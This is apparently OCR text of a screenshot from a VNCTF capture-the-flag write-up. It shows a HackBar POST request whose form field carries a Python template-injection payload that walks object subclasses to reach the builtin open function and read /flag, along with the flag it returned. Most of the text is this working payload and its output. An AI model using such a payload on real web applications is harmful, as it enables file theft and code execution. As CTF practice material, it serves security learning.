 or help(object) for help about object.} <built-in
function open> <_io.TextIOWrapper name='/flag'
mode='r' encoding='UTF-8'> VNCTF{thE-4000-L1N3-
6OtTl3_FRaM3WoRK_15-W0nDERFul10c} 的成绩录入
成功!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node.vnteam.cn:45569/students
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=
{{a:=''}}%0a{{b:=a.__class__}}%0a{{c:=b.__base__}}%0a{{d:=c.__subcla
sses__}}%0a{{e:=d()
[156]}}%0a{{f:=e.__init__}}%0a{{g:=f.__globals__}}%0a{{z:='__builtin
s__'}}%0a{{h:=g[z]}}%0a{{i:=h['op''en']}}%0a{{x:=i("/flag")}}%0a{{y:
=x.read()}}
Name Value
Origin http://node.vnteam.cn:45569
Name Value
Content-Type application/x-www-form-urlencc
Name Value
Upgrade-Insecure-Requests 1